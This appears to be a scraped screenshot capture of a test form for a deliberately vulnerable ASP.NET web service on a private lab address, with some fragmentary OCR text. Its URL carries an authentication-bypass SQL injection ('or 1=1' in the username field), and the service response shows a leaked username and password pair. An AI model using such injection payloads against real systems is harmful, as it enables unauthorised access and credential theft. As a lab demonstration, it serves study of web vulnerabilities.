 192.168.0.89/Vulnerable.asmx?page=op&tab=test&op=GetUser&bnd=VulnerableServiceSoap&ext=testform&username='+or+1%3D1+-
网址
rvice
GetUser
Overview | Test Form | Message Layout
Enter values for the parameters and click the 'Invoke' button to test this method:
username:
Invoke Clear
The web service returned the following result:
<?xml version="1.0" encoding="utf-8"?>
<string xmlns="http://tempuri.org/">Jimmy:j1mmy</string>